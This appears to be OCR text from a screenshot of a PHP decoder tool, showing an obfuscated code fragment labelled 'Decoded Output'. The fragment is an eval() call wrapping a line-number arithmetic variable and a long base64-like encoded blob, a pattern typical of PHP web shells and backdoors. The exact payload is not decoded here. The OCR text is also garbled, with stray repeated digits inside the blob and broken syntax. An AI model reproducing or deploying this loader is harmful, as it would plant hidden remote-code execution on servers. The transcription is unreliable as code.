
Decoded Output
download
<?
eval
(
"

\$dgreusdi = intval(__LINE__) * 337;"
$a
= 
"7VdrT+NGFP1eqf9hiCIcKwHFj7ClIQh2Bd1V6bI
thVZC1Jo4k2QSvzR2674raF/94zDk78GLOou5W6Uo2M7
Zlzz33MnTs3JzzgTsySlsa674CIXjhROtQ95fX1zo/W
+/IbhONgjMOSkqBqRbnffpvcPumbtIeBg4CfdZAQdMOu
h43OdJK52Qf3KySaNIh674vqxWRAzvFg/WxqHApG3Slp
NZ03l5c/vjsjNCZNNwznnDlhwAbH2UeyCvW1zF/rR4U5
h9zwpyCfBnTChMODJU+otD+HhpIiOk8pmB8u4RNL674i
ZazpDG7MB2RswNR6y1ReodlZIsNvLavv674xyUtuJ3Ju
yWuIwMxzDI/r18dN5BaBm7rCfcnFHJ8ltFUNkWDJQgSk
ZHvj+vSnn2+M8OJs8vri+jR+e2YYV7+vTj9cee9vbk57
b65XZxfXhvHDL97k9W/n7942Mm+qBsAZFoycOB6748mM
Spc/hGSNYjtSY9AckfGbKsQYZqpxKrHF674uez5cXv36
lDsByIaLROaOYDGjwp3Wh7mYQRm+XwSVROryKVNcyKd/
L6eqltXmlsJxeZVzLI2+mr42/Xw6Z068GPo8jvHdakYs
jDzWkQHxPDoMBU2YYuciXGMu/LVvDHFpNApxw9rCGT7o
9kmTHyFBPLYh1/v1C7qWm6Vys41c3hayu6uiBLzdhtm8
3f505JrsPmGBdNiJqKA+7A/FKCO7bfI7HXmdDuVU3zZn
d3olO9ThKI/s6743cqWmW95Xx4LKxYdcsVSZUbDuuIer
9No1uNzjW48/BAdlqlvV6sPR2ijcZLymcRG9MZW0XjGT